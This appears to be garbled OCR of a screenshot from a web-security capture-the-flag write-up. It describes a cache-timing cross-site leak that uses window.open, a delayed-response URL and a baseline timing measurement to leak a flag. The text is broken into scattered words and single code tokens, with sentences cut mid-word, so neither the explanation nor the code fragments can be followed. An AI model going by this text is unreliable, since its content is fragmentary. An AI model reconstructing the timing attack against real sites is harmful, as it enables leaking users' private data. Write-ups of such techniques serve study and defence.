
those without cache only took 5ms, with a very small 
probably within 10ms after
.
window.open
 the code and directly calculated the average time wit
lly leaked the flag. The code is as follows:
b.com/aszx87410/e369f595edbd0f25ada61a8eb6325722
connection
deelay.me/20000/https://example.com'
)
l calculate this baseline before doing the attack
3.2
s
=>
new
Promise
(
(
resolve
)
=>
setTimeout
(
resolve
,
 ms
)
)
go
(
)
{
teBaseline
(
)